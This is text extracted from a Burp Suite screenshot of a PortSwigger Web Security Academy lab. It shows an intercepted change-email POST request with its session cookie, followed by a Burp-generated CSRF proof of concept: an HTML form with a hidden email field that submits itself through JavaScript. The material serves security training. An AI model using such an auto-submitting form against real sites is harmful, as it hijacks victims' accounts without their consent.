 Send
Cancel
<
>
Request
Pretty
Raw
Hex
1 POST /my-account/change-email HTTP/1
2 Host: 0a39000b04eb6cbb8012355300f900
3 Cookie: session=KZSGDwVqgxc3aVEpYLkqu
4 User-Agent: Mozilla/5.0 (X11; Ubuntu
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,appl
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form
9 Content-Length: 22
10 Origin:
https://0a39000b04eb6cbb8012355300f90
11 Referer:
https://0a39000b04eb6cbb8012355300f90
/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 email=test1%40test.com
Pretty
Raw
Hex
\n
1 POST /my-account/change-email HTTP/1.1
2 Host:
0a39000b04eb6cbb8012355300f90014.web-security-academy.net
3 Cookie: session=KZSGDwVqgxc3aVEpYLkqui0YV9gfHSiP
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a39000b04eb6cbb8012355300f90014.web-security-academy.net/my-accour
5 <input type="hidden" name="email" value="test1&#64;test&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search
0 highlights